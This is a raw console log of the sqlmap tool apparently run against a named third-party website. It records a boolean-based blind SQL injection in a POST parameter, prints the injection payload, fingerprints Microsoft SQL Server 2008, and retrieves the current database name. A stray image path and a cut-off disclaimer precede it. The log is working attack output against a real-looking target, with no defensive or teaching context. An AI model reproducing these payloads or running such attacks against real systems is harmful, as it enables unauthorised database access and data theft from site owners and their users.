 sible for any misuse or damage caused by this program
[*] starting at 20:38:34
[20:38:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:38:34] [INFO] testing connection to the target url
[20:38:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: area
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area=???' AND 2098=2098 AND 'Gcpz'='Gcpz
---
[20:38:34] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:38:34] [INFO] fetching current database
[20:38:34] [INFO] resumed: TrainForSeo
current database:    'TrainForSeo'
[20:38:34] [INFO] fetched data logged to text files under 'C:\sqlmap\output\piao
.bitauto.com'
[*] shutting down at 20:38:34